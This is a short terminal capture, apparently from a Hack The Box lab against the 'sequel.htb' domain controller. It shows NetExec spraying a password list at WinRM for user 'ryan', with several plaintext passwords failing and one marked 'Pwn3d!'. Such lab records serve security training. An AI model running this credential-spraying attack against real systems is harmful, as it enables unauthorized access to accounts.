 ┌─[kali@kali] - [~/Desktop/htb] - [403]
└─[$] nxc winrm 10.10.11.51 -u ryan -p pass.txt [10:05:43]
WINRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat
.decrepit.ciphers.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\ryan:0fwz7Q4mSpurIt99
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat
.decrepit.ciphers.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\ryan:86LxLBMgEWaKUnBG
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat
.decrepit.ciphers.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\ryan:Md9Wlq1E5bZnVDVo
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat
.decrepit.ciphers.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [-] sequel.htb\ryan:MSSQLP@ssw0rd!
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat
.decrepit.ciphers.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)
┌─[kali@kali] - [~/Desktop/htb] - [404]
└─[$] [10:06:38]